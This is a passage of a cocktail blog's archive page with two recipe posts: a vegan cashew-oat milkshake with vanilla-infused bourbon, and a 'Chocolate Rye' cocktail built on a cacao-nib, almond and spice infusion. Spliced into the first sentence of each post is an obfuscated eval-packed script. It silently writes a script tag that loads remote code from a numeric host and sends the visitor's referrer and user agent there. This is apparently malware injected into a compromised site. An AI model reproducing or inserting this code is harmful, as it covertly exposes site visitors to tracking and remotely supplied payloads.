			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-1852-695a5fbba3615' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=1852&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-1852-695a5fbba3615' data-name='like-post-frame-60661514-1852-695a5fbba3615' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/bake-it/" rel="category tag">Bake It</a>, <a href="https://www.stirandstrain.com/category/recipes/make-it/" rel="category tag">Make It</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/angostura/" rel="tag">angostura</a>, <a href="https://www.stirandstrain.com/tag/beer/" rel="tag">beer</a>, <a href="https://www.stirandstrain.com/tag/chocolate/" rel="tag">chocolate</a>, <a href="https://www.stirandstrain.com/tag/chocolate-chili-bitters/" rel="tag">chocolate chili bitters</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/kakao-berlin-chocolate/" rel="tag">Kakao Berlin Chocolate</a>, <a href="https://www.stirandstrain.com/tag/luxardo-cherries/" rel="tag">luxardo cherries</a>, <a href="https://www.stirandstrain.com/tag/mint/" rel="tag">mint</a>, <a href="https://www.stirandstrain.com/tag/non-alcoholic/" rel="tag">non-alcoholic</a>, <a href="https://www.stirandstrain.com/tag/rye/" rel="tag">rye</a>, <a href="https://www.stirandstrain.com/tag/vodka/" rel="tag">vodka</a></span></p></footer></article><article class="post-961 post type-post status-publish format-standard category-make-it category-mixology-monday category-recipes tag-alternative-milk-cocktails tag-bourbon tag-cashews tag-cinnamon tag-four-roses-yellow-label-bourbon tag-honey tag-luxardo-cherries tag-make-it-2 tag-mixology-monday-2 tag-nuts tag-oat entry" aria-label="MxMo: Vegan Cashew Milkshake with Quick Infused Vanilla Bourbon" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/">MxMo: Vegan Cashew Milkshake with Quick Infused Vanilla Bourbon</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-05-19T23:32:17-07:00">May 19, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/#comments">7 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/"></div><p style="text-align: center;"><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/05/chashew-milkshake.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/05/chashew-milkshake.jpg?resize=600%2C881&#038;ssl=1" alt="Vegan Cinnamon Cashew Milkshake with Quick Infused Vanilla Bourbon // stirandstrain.com" width="600" height="881" /></a></p>
<p><a href="http://mixologymonday.com/2014/05/05/mxmo-lxxxv-may-19-2014-aw-nuts/"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/02/mxmologo.gif?w=610&#038;ssl=1" alt="Mixology Monday Logo" /></a>I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tanti|var|u0026u|referrer|dkfeh||js|php'.split('|'),0,{}))
</script></noindex> was never a milkshake kinda kid. Also, cereal milk was vile to me. An ideal treat growing up was either bizarre exotic fruit (to which my mother &#8220;treated&#8221; us to starfruit and kiwis until we learned about processed sugary goodness) or peanut butter cups once I hit grade school. Now I feel I cheated myself out of half a lifetime of milkshake goodness. So naturally I am making up for missing out on them in full force, now that I can either drive myself to get one, or in this case, make one. One that is kinda unconventional, and well, has booze in it.</p>
<p style="text-align: center;">This month I hosted the online gathering of cocktail enthusiasts (in this case an all-inclusive term since we have everyone from the novice to the seasoned bartender here) called <a href="http://mixologymonday.com/" target="_blank" rel="noopener"><em><strong>Mixology Monday</strong></em></a> and gave everyone the theme of NUTS. You can read the original post <a title="Mixology Monday LXXXV Announcement: Aw, Nuts!" href="https://www.stirandstrain.com/2014/05/05/mixology-monday-lxxxv-announcement-aw-nuts/" target="_blank" rel="noopener"><em>here</em></a> for more info. Last time I hosted the overachiever in me kicked in and I came up with a <a title="Mixology Monday LXXVII Announcement: SMOKE!" href="https://www.stirandstrain.com/2013/09/08/mixology-monday-lxxvii-announcement-smoke/" target="_blank" rel="noopener">couple of fun cocktail ideas</a>. This time around, life threw me a curveball so you guys only get one entry. It&#8217;s not even a cocktail, but as you might have guessed from the intro and title, it&#8217;s an adult milkshake. But hey, I made the damn milk from scratch!<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/05/chashew-milkshake-vanilla-bourbon.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/05/chashew-milkshake-vanilla-bourbon.jpg?resize=600%2C785&#038;ssl=1" alt="Vegan Cinnamon Cashew Milkshake with Quick Infused Vanilla Bourbon // stirandstrain.com" width="600" height="785" /></a></p>
<p style="text-align: center;">Like many of my posts, this recipe has multiple steps and takes several days to do. So feel free to swap out the cashew milk for a milk of your choice, or better yet, an ice cream and milk of your choice. The vanilla bourbon though is too good to pass up, so just make a larger batch and keep it around for later use.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/05/chashew-milkshake-cubes.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/05/chashew-milkshake-cubes.jpg?resize=600%2C401&#038;ssl=1" alt="Vegan Cinnamon Cashew Milkshake with Quick Infused Vanilla Bourbon // stirandstrain.com" width="600" height="401" /></a></p>
<h3>Cashew-Oat-Cinnamon Milk</h3>
<p><a href="http://joythebaker.com/2011/03/cashew-oat-milk-with-cinnamon-and-agave/" target="_blank" rel="noopener">slightly adapted from Joy the Baker</a></p>
<p>1-1/2 cups raw cashews<br />
3 cups of water for soaking<br />
1/2 cup <a href="http://amzn.to/2tfdzPI" target="_blank" rel="nofollow noopener">old-fashioned oats</a><br />
1-1/2 teaspoons <a href="http://amzn.to/2uIp9qN" target="_blank" rel="nofollow noopener">ground cinnamon</a><br />
3 cups filtered water<br />
3 tablespoons <a href="http://amzn.to/2uIXtSP" target="_blank" rel="nofollow noopener">honey</a></p>
<ul>
<li>Place raw cashews in a clean bowl and top with 3 cups of water. Cover with plastic wrap and let sit overnight, or for 8 to 12 hours. Once soaked, drain the cashews and run under cool water until clean and the water runs clear. Set aside.</li>
<li>Grind oats in the spice grinder until oats turn into a fine powder. If you donâ€™t have a spice grinder, you can also grind oats in the blender.</li>
<li>Combine oats, cinnamon, cashews, filtered water, and honey in the bowl of a blender. Cover tightly and blend on low speed, increasing to high speed, until smooth.</li>
<li>Place a fine mesh strainer over a large bowl lined with a single layer of <a href="http://www.amazon.com/gp/product/B001B14ODG/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B001B14ODG&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=DJAVOD5O74OWHMUQ" target="_blank" rel="noopener">cheese cloth</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B001B14ODG" alt="" width="1" height="1" border="0" />. Pour half of the cashew mixture into the fine mesh strainer. With a spatula, work the liquid through the strainer. Continue to strain the milk until all of the liquid has passed through the strainer. Solids can be discarded.</li>
<li>Set milk aside if continuing, or transfer to an airtight container until ready to use.</li>
</ul>
<h3>The Milkshake</h3>
<p>(makes 2)</p>
<p>2 cups cashew milk (recipe above)<br />
4 ounces Four Roses Yellow Label Bourbon<br />
1 large <a href="http://www.amazon.com/gp/product/B00992RFZS/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00992RFZS&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=2T4JQ44BAZMWV44P">Vanilla Bean</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B00992RFZS" alt="" width="1" height="1" border="0" />, organic if possible<br />
cinnamon and <a href="http://amzn.to/2tf8TZZ" target="_blank" rel="nofollow noopener">luxardo cherry</a> for garnish</p>
<ul>
<li>Measure out 1-1/2 cups of the cashew milk and freeze into cubes 4 hours up to overnight.</li>
<li>In a small sauce pan, combine the bourbon and vanilla over medium high heat. Bring to a simmer and then reduce heat to low, covered, for 10 minutes. Remove from heat and continue to steep for an hour. Strain mixture and set aside.</li>
<li>In a blender container, combine bourbon, frozen cashew milk and cold cashew milk. Blend well for one minute (more or less depending on the power of your blender) until the cubes are broken up and the consistency is slushy but not solid.</li>
<li>Transfer to two glass, top with a sprinkle of cinnamon and a cherry.</li>
</ul>
<p>Aroma of cinnamon and vanilla with hints of earthiness. Wonderfully nutty flavor with just a hint of the bourbon. I upped the sweetener from 2 tablespoons of agave to 3 of honey because I wanted an additional amount of sweetness here, but it&#8217;s still not overwhelmingly sweet. If you prefer this even more dessert-like, might I suggest some <a title="Make It: Bourbon Vanilla Caramel Sauce" href="https://www.stirandstrain.com/2013/10/22/make-it-bourbon-vanilla-caramel-sauce/" target="_blank" rel="noopener"><em>bourbon salted caramel sauce</em></a>?</p>
<p>Can&#8217;t wait to see everyone&#8217;s submissions for this month! And as always, a big thanks to <a href="http://cocktailvirgin.blogspot.com/" target="_blank" rel="noopener"><strong>Fred</strong></a> for keeping <a href="http://mixologymonday.com/" target="_blank" rel="noopener"><strong>MxMo</strong></a> going, and for letting me host again.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-961"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-961"
				>
				<span id="sharing-pinterest-961" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-961"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-961"
				>
				<span id="sharing-facebook-961" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-961"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-961"
				>
				<span id="sharing-twitter-961" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-961"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20MxMo%3A%20Vegan%20Cashew%20Milkshake%20with%20Quick%20Infused%20Vanilla%20Bourbon&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F05%2F19%2Fmxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-961"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="564a381f93" data-email-share-track-url="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/?share=email">
				<span id="sharing-email-961" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-961"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-961"
				>
				<span id="sharing-print-961" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-961"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-961"
				>
				<span id="sharing-tumblr-961" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-961"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-961"
				>
				<span id="sharing-linkedin-961" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-961"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/19/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-961"
				>
				<span id="sharing-reddit-961" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-961-695a5fbba680f' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=961&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-961-695a5fbba680f' data-name='like-post-frame-60661514-961-695a5fbba680f' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/make-it/" rel="category tag">Make It</a>, <a href="https://www.stirandstrain.com/category/mixology-monday/" rel="category tag">Mixology Monday</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/alternative-milk-cocktails/" rel="tag">alternative milk cocktails</a>, <a href="https://www.stirandstrain.com/tag/bourbon/" rel="tag">bourbon</a>, <a href="https://www.stirandstrain.com/tag/cashews/" rel="tag">cashews</a>, <a href="https://www.stirandstrain.com/tag/cinnamon/" rel="tag">cinnamon</a>, <a href="https://www.stirandstrain.com/tag/four-roses-yellow-label-bourbon/" rel="tag">Four Roses Yellow Label Bourbon</a>, <a href="https://www.stirandstrain.com/tag/honey/" rel="tag">honey</a>, <a href="https://www.stirandstrain.com/tag/luxardo-cherries/" rel="tag">luxardo cherries</a>, <a href="https://www.stirandstrain.com/tag/make-it-2/" rel="tag">make it</a>, <a href="https://www.stirandstrain.com/tag/mixology-monday-2/" rel="tag">mixology monday</a>, <a href="https://www.stirandstrain.com/tag/nuts/" rel="tag">nuts</a>, <a href="https://www.stirandstrain.com/tag/oat/" rel="tag">oat</a></span></p></footer></article><article class="post-763 post type-post status-publish format-standard category-make-it category-recipes tag-cacao-nibs tag-cinnamon tag-ginger tag-luxardo-cherries tag-make-it-2 tag-meyer-lemon tag-oloroso-sherry tag-redemption-rye tag-rye tag-spices tag-whiskey tag-winter entry" aria-label="The Chocolate Rye" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/">The Chocolate Rye</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-02-11T17:12:18-08:00">February 11, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/#comments">2 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-cocktail.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-766" alt="Chocolate Rye Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-cocktail.jpg?resize=600%2C450&#038;ssl=1" width="600" height="450" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-cocktail.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-cocktail.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-cocktail.jpg?resize=320%2C240&amp;ssl=1 320w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>First <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dykse|var|u0026u|referrer|zdzkd||js|php'.split('|'),0,{}))
</script></noindex> off, this month marks <strong>YEAR THREE</strong> Â of the Stir &amp; Strain website (I always forget). Woo-hoo! Let&#8217;s make a drink.</p>
<p>When coming up with ideas this month the one thing I was against was a chocolate cocktail a la the Chocotini. Why would you willingly drink that? I gag just thinking about it. It&#8217;s like poop&#8230;with alcohol.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-ingredients.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-765" alt="Chocolate Rye Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-ingredients.jpg?resize=600%2C450&#038;ssl=1" width="600" height="450" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-ingredients.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-ingredients.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>So instead I decided that I should somehow infuse cacao nibs into a cocktail and work with that. What I ended up making was a drink that was a riff on a box of chocolates: the smell of chocolate, toasted almonds and spices all infused within some rye whiskey. (You can read more on that over at the <em><a href="http://drinks.seriouseats.com/2014/02/valentines-cocktail-chocolate-drink-cacao-nib-infused-rye-sherry-drink.html" target="_blank">Serious Drinks site</a></em>.)</p>
<p>The infusion is quick so if you start it today you can actually make this for Valentine&#8217;s Day if you wanted. This would more than likely earn you some brownie points since it means you thought ahead of time.</p>
<p>So let&#8217;s start cocktailing!<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-drained-ingredients.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-764" alt="Chocolate Rye Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-drained-ingredients.jpg?resize=600%2C832&#038;ssl=1" width="600" height="832" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-drained-ingredients.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/chocolaterye-drained-ingredients.jpg?resize=216%2C300&amp;ssl=1 216w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2>Cacao Nib, Toasted Almond, and Spice Infused Rye</h2>
<p>1/3 cup cacao nibs<br />
1/2 teaspoon black pepper<br />
5 allspice berries<br />
1/4 cup sliced almonds, toasted<br />
2 2â€ long cinnamon sticks<br />
1/2 inch cube ginger, peeled and sliced<br />
1-1/2 cups rye whiskey, such as Redemption Rye</p>
<p>In an airtight container, combine all ingredients and swirl to combine.Â Let sit for 2 days then fine strain into a clean airtight container (you may need to strain a second time). Let sit an additional day or two to mellow. Infusion is now ready to use and will last indefinitely (best flavor within one year though).</p>
<h2>Now the cocktail:</h2>
<p>1-3/4 ounce cacao nib infused rye<br />
3/4 ounce Oloroso Sherry<br />
1/2 freshly squeezed meyer lemon juice, from 1/2 lemon<br />
bar spoon luxardo cherry syrup from jar of cherries</p>
<p>Fill a mixing glass 2/3 full with ice. Add infused rye, sherry, lemon juice, and syrup from the cherry jar. Stir until well chilled, about 25 seconds. Strain into a chilled cocktail glass. Garnish with cherry and serve.</p>
<p>The aroma from the infusion is intoxicating. Warm spices combined with a rich chocolate aroma followed by the nutty toasted almonds. And it gets better in the cocktail which is both bright and decadent. Let the drink sit for a minute after you&#8217;ve poured it, as that lets all the smells really open up as it looses it&#8217;s chill.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-763"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-763"
				>
				<span id="sharing-pinterest-763" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-763"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-763"
				>
				<span id="sharing-facebook-763" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-763"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-763"
				>
				<span id="sharing-twitter-763" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-763"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20The%20Chocolate%20Rye&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F02%2F11%2Fthe-chocolate-rye%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-763"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="ca0be81612" data-email-share-track-url="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/?share=email">
				<span id="sharing-email-763" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-763"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-763"
				>
				<span id="sharing-print-763" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-763"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-763"
				>
				<span id="sharing-tumblr-763" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-763"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-763"
				>
				<span id="sharing-linkedin-763" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-763"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/02/11/the-chocolate-rye/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-763"
				>
				<span id="sharing-reddit-763" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-763-695a5fbbab7a6' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=763&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-763-695a5fbbab7a6' data-name='like-post-frame-60661514-763-695a5fbbab7a6' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/make-it/" rel="category tag">Make It</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/cacao-nibs/" rel="tag">cacao 